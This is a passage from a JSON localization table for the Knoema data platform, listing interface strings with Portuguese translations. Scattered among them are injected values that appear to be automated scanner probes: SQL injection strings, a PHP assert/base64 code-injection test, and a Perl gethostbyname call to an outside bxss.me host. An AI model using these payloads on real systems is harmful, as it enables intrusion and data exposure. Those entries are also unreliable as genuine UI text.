also:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Stroke color","Translation":"Pincelada de cor","IsDisabled":false},{"Scope":"~/Js/Page/index.js","Text":"Please select only Time dimension as Points to use","Translation":"Por favor, selecione só uma dimensão de Tempo como Ponto para utilizar ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Add segment","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Scatter Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"File structure matches the dataset. No metadata changes were detected.","Translation":"A estrutura do arquivo corresponde ao conjunto de dados. Nenhuma alteração de metadados foram detectados.","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with value","Translation":"Nomes com valor","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Locked","Translation":"Bloqueado ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Geocoding.js","Text":"These items could not be geocoded","Translation":"Esses elementos não puderam ser geocodificados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Please use the query below to get the selected data in Snowflake. You need to request access to {schema} on Snowflake Data Marketplace in order for it to work.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnowflakePopup.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Footnote properties","Translation":"Propriedades da\\tnota de rodapé","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-diamond-dialog.htm","Text":"\\u003cb\\u003eStreamlined ingestion\\u003c/b\\u003e, maintenance, and delivery","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can edit","Translation":"Pode editar","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Showing results only for","Translation":"Mostrando resultados somente para","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"White","Translation":"[x]Branco","IsDisabled":true},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Equal Quantile","Translation":"Quantil igual ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-manage-buttons.htm","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Clear","Translation":"Remover ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Fill color","Translation":"Preencher com cor ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":";assert(base64_decode(\\u0027cHJpbnQobWQ1KDMxMzM3KSk7\\u0027));","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no geo json for this data","Translation":"Não há geo JSON para esses dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Asia","Translation":"Ásia ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"your company","Translation":"sua empresa","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"New tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Apps/app.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/search-query-correct.htm","Text":"Search instead for","Translation":"Buscar em vez","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Activate now","Translation":"Ative agora","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Remove","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-gold-dialog.htm","Text":"\\u003cb\\u003eAccess to 15k+ Premium Datasets\\u003c/b\\u003e from Knoema Data Hub Catalog","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industries","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Updated Members","Translation":"Membros atualizados","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Merged","Translation":"Combinados","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Accessed on:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Multi-value field","Translation":"Campo de valores múltiplos","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-external-options.htm","Text":"Enter a dashboard URL that has the same page level parameterization","Translation":"Insira um URL de painel que tenha a mesma parametrização de página","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"You cannot have more than 1 item in the display list for a dimension. The system will take into account the first item only. Please, change your selection or ","Translation":"Você não pode ter mais de 1 elemento na lista de exibição para uma dimensão. O sistema considerará só o primeiro elemento. Por favor, modifique a sua seleção ou\\t","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-empty-dataset.htm","Text":"There are no datasets added to Bookmarks currently. Please select another section to see more datasets and add datasets to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Show","Translation":"Mostrar ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Time","Translation":"Tempo","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Strong","Translation":"Forte","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Select count of members","Translation":"Seleccionar o número de membros","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Percentage Stacking Chart","Translation":"Gráfico empilhado de Colunas em Percentagem\\n","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"More datasets","Translation":"Mais conjuntos de dados","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Rich Text Area. Press INSERT-Z to disable the virtual cursor and start typing. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@capeverde/Views/Shared/v2/Header.js","Text":"SDMXURL","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Managers","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Date","Translation":"Data","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please select data to download it.","Translation":"Por favor seleccione os dados para fazer o download.","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Frequency updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-dataset.htm","Text":"Accessed on:","Translation":"Acesso em:","IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Right","Translation":"[x]Dereita","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Warning","Translation":"Advertência ","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with \\u0027last N\\u0027 option for time dimension cannot be created","Translation":"Não pode ser criado uma rubrica com uma opção \\u0027última N\\u0027 para dimensão de tempo","IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"Existing data will be overwritten.","Translation":"Os dados existentes serão substituídos.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Series","Translation":"Séries","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Row size","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Edit name","Translation":"Editar nome","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Please create visualization to add the gadget to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Favorites","Translation":"Favoritos","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Sorry, but for performance reasons we limit number of time series which can be downloaded at once to 1000 series. Please reduce your selection and try again","Translation":"Desculpe, mas por motivos de performance, limitamos o número de séries temporais que podem ser descarregadas de uma só vez para 1000 séries. Por favor, reduza sua seleção e tente de novo","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/market-card.htm","Text":"Edit","Translation":"Editar","IsDisabled":false},{"Scope":"~/Views/DatasetBrowser/Metadata.cshtm","Text":"Delete Dataset","Translation":"Eliminar conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Name:","Translation":"Nome:","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Go Professional","Translation":"Ir Professional","IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"Show results only for","Translation":"Mostrar resultados somente para","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Food","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"There might be few differences in the exported chart due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/logo-upload.js","Text":"Upload logo","Translation":"Transferir logo","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"We have found multiple visualizations matching your query. Please select one of them from the list below or adjust your query to be more specific.","Translation":"Encontramos várias visualizações correspondentes à sua consulta. Selecione um deles na lista abaixo ou ajuste sua consulta para ser mais específica.","IsDisabled":false},{"Scope":"~/Tmpl/editor-dialog.htm","Text":"Insert","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"80%","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Actively Maintained","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"To enjoy unlimited access to follow content for updates subscribe to \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Para desfrutar de acesso ilimitado para seguir o conteúdo para atualizações assine a \\u003ca\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Id cannot be more than 50 characters.","Translation":"A identificação é incorreta. A identificação não pode ter mais de 50 caracteres.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"You have members with the same name in the current dimension. You may not be able to distinguish between them in visualization.","Translation":"Você tem membros com o mesmo nome nesta dimensão. Você não poderá diferenciá-los na visualização. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Preset deleting","Translation":"Eliminação da predefinição","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Cancel","Translation":"Cancelar","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"This gadget contains elements which cannot be exported to {FileType} correctly","Translation":"Este gadget contem elementos que não podem ser exportados a {FileType} corretamente\\n","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Violet","Translation":"Violeta","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Datasets","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"New gadget subtitle","Translation":"Novo subtítulo do gadget ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-section.htm","Text":"Enter search query here","Translation":"Ingresse sua consulta de pesquisa aqui","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"There is no data to visualize.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Orange","Translation":"Laranja ","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Show details","Translation":"Mostrar detalhes","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Please provide details for the below displayed list of columns.","Translation":"Por favor, ingresse os detalhes pela lista de colunas exibida abaixo.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Link to share","Translation":"Ligar para compartilhar  ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/search/similar/search-panel.htm","Text":"Filter","Translation":"Filtrar ","IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"role","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Invalid image url.","Translation":"URL de imagem inválida. ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Stop SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"X and Y axes are already populated in Country dimension. Please select only two members in one dimension to place them on X and Y axes.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"more visualizations available with","Translation":"mais visualizações disponíveis com","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-region-section-result.htm","Text":"Name:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Invert colors","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/uploads.js","Text":"Uploaded and Saving...","Translation":"Carregado e guardando... ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Orange","Translation":"[x]Laranja ","IsDisabled":true},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u0027\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Send","Translation":"Enviar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/save-copy-dialog.htm","Text":"A copy of this dashboard will be saved in the {default} locale only. You may relocalize the dashboard to {current} later.","Translation":"Uma cópia deste painéis será salvo na localidade {default}. Você pode deslocalizar o painéis para {current} mais tarde.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"View source\\u0027s information","Translation":"Ver informações da fonte","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quadrant title","Translation":"Título do quarto quadrante","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Remove Bookmark","Translation":"Remover marcador","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Dataset:","Translation":"Conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection] or [browse dashboards|id=browse-dashboards] to see what other people did","Translation":"Você não tem que começar do zero. Carregar [selecção aleatória|id=random-selection] ou [navegar em dashboards|id=browse-dashboards] para ver o que outras pessoas fizeram","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Follow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geocoding/progress.htm","Text":"Geocode","Translation":"Geocode","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Visitors","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Bookmark","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"Time series","Translation":" Séries temporais","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Source","Translation":"Fonte","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"To enjoy unlimited access to data alert content subscribe to Knoema Professional.","Translation":"Para desfrutar de acesso ilimitado para seguir o conteúdo para atualizações assine a Knoema Professional.","IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create new","Translation":"Criar novo","IsDisabled":false},{"Scope":"~/Tmpl/resource-wide.htm","Text":"Add to Favorites","Translation":"Adicionar aos favoritos","IsDisabled":false},{"Scope":"~/Js/Education/get-license.js","Text":"Your message has been successfully sent to librarian.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder can\\u0027t be split horizontally as its height is below the minimum threshold.","Translation":"Este marcador de posição não pode ser dividido horizontalmente já que sua altura é abaixo do límite mínimo.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Log scale","Translation":"[x]Escala do registro","IsDisabled":true},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Range:","Translation":"Variação:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Community/product-get-access.js","Text":"Activating...","Translation":"A ativar...","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Dot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with empty selection cannot be created","Translation":"Não pode ser criado uma rubrica com uma seleção vazia","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Source:","Translation":"Fonte:","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Alguns correios electrónicos acima são inválidos. Por favor, corrigí-los para continuar. ","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data has negative values.","Translation":"O gráfico de setores circulares não pode ser representado quando os dados de entrada têm valores negativos.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link visualizations to each other","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names with share(%)","Translation":"Nomes com participação (%)","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Down","Translation":"Abaixo ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Export options","Translation":"Opções de exportação ","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"By deleting your account, {communityName} will remove all personal information, including any content or datasets you may have created on {communityLink}.","Translation":"Ao excluir sua conta, {communityName} removerá todas as informações pessoais, incluindo qualquer conteúdo ou conjunto de dados que você tenha criado em {communityLink}.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Labels placement","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Published:","Translation":"Publicado:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"تقديم","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"Resource","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Names","Translation":"Nomes","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Group by","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}rwUoSmAC","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"type to filter","Translation":"escrever para filtrar ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Open in Excel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Right","Translation":"Direita","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"There are no items yet in this section.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDashDotDot","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Ensure words are spelled correctly.","Translation":"Certifique-se de que todas as palavras estejam escritas corretamente.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/dataset.htm","Text":"Dataset Selection","Translation":"Seleção do conjunto de dados","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Select the filter at the top of the page to customize the filter","Translation":"Selecione o filtro na parte superior da página para personalizar o filtro","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Country:","Translation":"País:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Vertical gridlines","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Confirmation","Translation":"Confirmação","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Members:","Translation":"Membros:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sort Options","Translation":"Opções de classificação","IsDisabled":false},{"Scope":"~/Js/User/user.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Table of contents","Translation":"Índice","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Widget.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Unit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"Date Range:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/flat-dataset-update-options.htm","Text":"Update Options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Dashboard","Translation":"Formar Painel","IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-pagelink.htm","Text":"current selection","Translation":"seleção atual","IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Success","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 3+677-677-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Datasets","Translation":"Conjuntos de dados","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-limit-exceeded.htm","Text":"Though you can reduce the number of rows and try again.","Translation":"Embora você pode reduzir o número de linhas e tentar novamente.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TextEditor.js","Text":"Insert/edit page link","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Or alternatively you can [download all data|href={datasetImageUrl}] at once in a single file.","Translation":"Ou, alternativamente, você pode [download all data|href={datasetImageUrl}] ao mesmo tempo num único arquivo.","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Move to","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Go professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Blue","Translation":"Azul","IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"Delete","Translation":"Apagar","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Start Color","Translation":"Começar a cor ","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-gadget-view.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Any","Translation":"Qualquer","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Take a video tour of your new workspace. [Access video|href=#|class=video]","Translation":"Faça um tour em vídeo pelo seu novo espaço de trabalho. [Acesse o vídeo|href=#|class=video]","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"Desculpe. A classificação não é disponível atualmente pelos gadgets do conjunto de dados cruzados.","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Explore","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-editor.htm","Text":"Topics","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Adobe Acrobat Reader","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027.gethostbyname(lc(\\u0027hitjj\\u0027.\\u0027zrvqxnaj59211.bxss.me.\\u0027)).\\u0027A\\u0027.chr(67).chr(hex(\\u002758\\u0027)).chr(117).chr(74).chr(101).chr(81).\\u0027","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-share.htm","Text":"Share with friends","Translation":"Compartilhe com amigos","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Professional Content","Translation":"Conteúdo profissional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Sign Up Free","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/editor-insert-link.htm","Text":"Title","Translation":"Título ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to align text right","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Bookmark","Translation":"Marcador","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large. Can\\u0027t create visualization.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Type name of calculated member here","Translation":"Escrever o nome do membro calculado aqui","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-facts.htm","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/resource.change-owner.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"InfoCard","Translation":"InfoCard","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"All search results","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Type to filter","Translation":"Escrever para filtrar ","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0026n963095=v944813","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Gray","Translation":"Gris","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Mobile/search.mobile.js","Text":"All sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please enter a valid number.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select start date less than end date in time dimension to use ","Translation":"Por favor, selecione uma data de início inferior à data de fim na dimensão tempo para utilizar ","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إلغاء 